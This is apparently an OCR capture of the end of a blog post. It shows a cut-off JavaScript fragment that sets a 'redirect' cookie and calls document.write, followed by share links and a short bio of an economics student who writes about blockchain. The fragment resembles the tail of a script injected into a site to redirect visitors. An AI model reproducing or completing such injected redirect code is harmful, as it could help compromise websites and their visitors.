
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
SHARE.
Twitter
Facebook
Google+
Pinterest
LinkedIn
Tumblr
Email
ABOUT AUTHOR
DAVID OREŠKOVIĆ
Economy student whose biggest interest at the
moment is blockchain technology and its'
influence on the global economy.
RELATED POSTS